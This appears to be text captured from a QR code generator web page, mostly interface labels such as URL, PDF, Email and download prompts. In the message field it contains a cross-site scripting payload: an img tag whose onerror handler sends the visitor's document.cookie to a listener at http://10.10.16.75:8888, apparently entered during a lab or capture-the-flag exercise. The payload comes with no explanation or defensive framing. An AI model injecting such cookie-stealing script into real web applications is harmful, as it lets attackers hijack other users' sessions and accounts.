 URL
PDF
PDF
Multi-URL
Contact
Plain Text
App
SMS
Email
Phone
Display a short message
Add text
0a291f120e0dc2e51ad32a9303d50cac.0d341bcdc6746f1d452b3f4de32357b9.<img src=x
onerror="this.src='http://10.10.16.75:8888/?'+document.cookie;
this.removeAttribute('onerror');">
QR Code Generator - Create free QR Codes
To enable tracking, create a Dynamic QR Code
Download
A dynamic QR Code would be more compatible for the
content you have entered
Convert to dynamic code